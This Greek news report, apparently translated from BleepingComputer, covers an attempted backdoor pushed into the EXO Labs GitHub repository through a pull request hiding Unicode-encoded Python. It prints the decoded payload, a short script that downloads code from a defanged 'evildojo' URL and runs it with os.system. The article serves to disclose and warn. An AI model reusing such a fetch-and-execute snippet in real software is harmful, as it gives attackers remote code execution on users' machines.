Περιεχόμενα Άρθρου

Τα έργα του GitHub έχουν στοχευθεί με κακόβουλες δεσμεύσεις και αιτήματα έλξης, σε μια προσπάθεια να εισαχθούν backdoors σε αυτά τα έργα.

Πιο πρόσφατα, το αποθετήριο GitHub της Exo Labs, μιας εκκίνησης τεχνητής νοημοσύνης και μηχανικής μάθησης, στοχοποιήθηκε στην επίθεση, κάτι που έχει αφήσει πολλούς να αναρωτιούνται για τις πραγματικές προθέσεις του εισβολέα.

Ο «αθώος PR» πιάστηκε να κάνει ένεση στην κερκόπορτα

Την Τρίτη, ο Alex Cheema, συνιδρυτής των EXO Labs προειδοποίησε όλους για μια “αθώα εμφάνιση” αλλαγή κώδικα που υποβλήθηκε στο αποθετήριο GitHub της EXO.



Το αίτημα έλξης με τίτλο “διευκρίνιση απαίτησης mlx για μοντέλα βαθιάς αναζήτησης” επιχείρησε να τροποποιήσει το models.py Το αρχείο Python στη βάση κώδικα του Exo προσθέτοντας μια ακολουθία αριθμών σε αυτό:

Απόπειρα κερκόπορτας @exolabs μέσα από μια αθώα εμφάνιση PR.

Διαβάστε κάθε γραμμή κώδικα. Μείνε σαφου. pic.twitter.com/M0WHoCF5Mu

— Alex Cheema – e/acc (@alexocheema) 12 Νοεμβρίου 2024

Αυτοί είναι αριθμοί Unicode, ο καθένας αντιπροσωπεύει έναν χαρακτήρα. Με άλλα λόγια, ο κώδικας Python απλού κειμένου έχει μετατραπεί στη μορφή ισοδύναμη με αριθμούς μέσω μιας απλής τεχνικής που χρησιμοποιεί ο χρήστης που υποβάλλει την αλλαγή κώδικα.

Αυτή η ακολουθία χαρακτήρων, “105, 109, 112, 111, 114, 116,…” μεταφράζεται στο ακόλουθο απόσπασμα κώδικα (το URL έχει καταστραφεί για λόγους ασφαλείας):

import os

import urllib

import urllib.request

x = urllib.request.urlopen("hxxps://www.evildojo[.]com/stage1payload")

y = x.read()

z = y.decode("utf8")

x.close()

os.system(z)

Το μάλλον απλό κομμάτι κώδικα επιχειρεί να συνδεθεί στο evildojo(.)com και, όπως φαίνεται, να κατεβάσει το “stage1” payload.

Εάν η αλλαγή κώδικα είχε εγκριθεί και συγχωνευθεί στο επίσημο αποθετήριο της EXO, κάτι που δεν έγινε, οποιοσδήποτε χρησιμοποιεί το προϊόν θα μπορούσε να καταλήξει να εκτελεί τον κώδικα που εξυπηρετείται εξ αποστάσεως από τη διεύθυνση URL στο σύστημά του—και ως εκ τούτου να εμφυτευθεί μια λειτουργική κερκόπορτα.

Όταν έγινε πρόσβαση από το BleepingComputer, ωστόσο, ο σύνδεσμος επέστρεψε ένα 404 (Δεν βρέθηκε) και σύμφωνα με αρκετούς άλλους που προσπάθησαν να αποκτήσουν πρόσβαση στη διεύθυνση URL, δεν υπήρχε ποτέ περιεχόμενο στην τοποθεσία από την αρχή.

Ποιος βρίσκεται πίσω από αυτό και γιατί;

Εδώ είναι δύσκολο και δεν υπάρχει οριστική απάντηση.

Η δέσμευση φαίνεται να έχει υποβληθεί από έναν χρήστη του GitHub, τον “evildojo666”, έναν λογαριασμό που έκτοτε έχει διαγραφεί.

Ο αρχειοθετημένη σελίδα για το όνομα χρήστη GitHub και τον τομέα evildojo(.)com παραπέμπουν στον Mike Bell, έναν ερευνητή ασφάλειας με έδρα το Τέξας, έναν ηθικό χάκερ και έναν μηχανικό λογισμικού που αρνείται επίμονα ότι είχε οποιαδήποτε σχέση με αυτές τις δεσμεύσεις.



Ο Bell ισχυρίζεται ότι κάποιος τον υποδύεται, κάνοντας αυτές τις κακόβουλες υποβολές κώδικα για να τον μολύνουν.

Ο Bell έχει περαιτέρω δηλωθείς ότι “δεν υπήρξε ποτέ ωφέλιμο φορτίο…γιατί οι άνθρωποι συνεχίζουν να υποθέτουν ότι υπήρχε;”

Για κάθε δίκαιο, η ιστορία του Μπελ αθροίζεται. Οποιοσδήποτε μπορεί να δημιουργήσει επιπόλαια έναν λογαριασμό GitHub χρησιμοποιώντας τα στοιχεία και την εικόνα προφίλ άλλου ατόμου και να αρχίσει να υποβάλλει αλλαγές κώδικα και να τραβά αιτήματα σε έργα — όλα υπό το πρόσχημα ενός άλλου ατόμου.

Η ανύπαρκτη σελίδα “stage1payload” στον τομέα του evildojo είναι άλλη μια ένδειξη ότι, δεδομένου ότι ο τομέας δεν εξυπηρέτησε ποτέ κακόβουλο κώδικα εξαρχής, αυτό είναι πιθανό να είναι μια καμπάνια δυσφήμισης εναντίον του κατόχου του τομέα, Mike Bell.

Ένας άλλος τώρα διαγραμμένος λογαριασμός GitHub “darkimage666“ήταν αναγνωρισθείς από το Malcoreio, μια πλατφόρμα ανάλυσης κακόβουλου λογισμικού και αντίστροφης μηχανικής. Αυτός ο λογαριασμός υποδύθηκε επίσης την Bell και φάνηκε να συμμετέχει σε αυτήν την κακόβουλη προσπάθεια διανομής δεσμεύσεων backdoor σε έργα ανοιχτού κώδικα.

“Όχι εγώ, ένας μιμητής. Η ειδοποίηση διαγράφηκε ο λογαριασμός. Λυπάμαι πολύ που οι άνθρωποι σύρονται σε κάποιο μοσχάρι μαζί μου.” παρατήρησε Κουδούνι στον απατεώνα λογαριασμό.

Πολλαπλά στοχευμένα έργα

Χρήστες μέσων κοινωνικής δικτύωσης, συμπεριλαμβανομένων ChrzanKongσημείωσε ότι ορισμένα άλλα έργα είχαν στοχοποιηθεί από διαφορετικούς λογαριασμούς χρηστών GitHub με παρόμοιες δεσμεύσεις.

Σύμφωνα με αναλυτής πληροφοριών απειλών vx-υπόγειο“yt-dlp», στοχοποιήθηκε επίσης ένα δημοφιλές πρόγραμμα λήψης ήχου και βίντεο ανοιχτού κώδικα. Εντοπίστηκε ο Malcore τουλάχιστον 18 περιπτώσεις πανομοιότυπων αιτημάτων έλξης που απευθύνονται σε άλλα έργα.

Τη στιγμή της σύνταξης της παρούσας, η BleepingComputer παρατήρησε ότι πολλές τέτοιες κακόβουλες δεσμεύσεις και οι σχετικοί λογαριασμοί χρηστών του GitHub “muppet”, ορισμένοι από τους οποίους φαίνεται να βασίζονται στην Ινδονησία, έχουν καταργηθεί.

Ο Μπόγκνταν Στάνγκα μπόρεσε να το κάνει ο μηχανικός και τα τεχνολογικά συμβάντα της Google δημιουργήστε ξανά το αίτημα έλξης για να δοκιμάσετε το Presubmit’s AI Reviewerτο οποίο χρησιμοποιεί το GitHub Actions για την εκτέλεση άμεσων ελέγχων κώδικα έναντι των εισερχόμενων αιτημάτων έλξης στο χώρο αποθήκευσης σας. Η αλλαγή του κωδικού δοκιμής επισημάνθηκε αμέσως με μια ειδοποίηση “κρίσιμης ασφάλειας” από τον αναθεωρητή:

(BleepingComputer)

Το περιστατικό, αν και καταγράφηκε και στριμώχτηκε νωρίς, έχει απόηχο της αξιοσημείωτης επίθεσης στην αλυσίδα εφοδιασμού xz που πρόσφατα έδειξε πόσο κακόβουλος κώδικας θα μπορούσε να κρυφτεί σε νόμιμες και ευρέως δημοφιλείς βιβλιοθήκες ανοιχτού κώδικα από κακόβουλους παράγοντες.

Οι συντηρητές έργων ανοιχτού κώδικα καλούνται να ελέγχουν προσεκτικά τα εισερχόμενα αιτήματα έλξης, μέσω αυτοματοποιημένων εργαλείων και εκτεταμένων αναθεωρήσεων ανθρώπινου κώδικα, ακόμα κι αν αυτά φαίνεται ότι προέρχονται από «καλή πίστη» συνεισφέροντες.

VIA: bleepingcomputer.com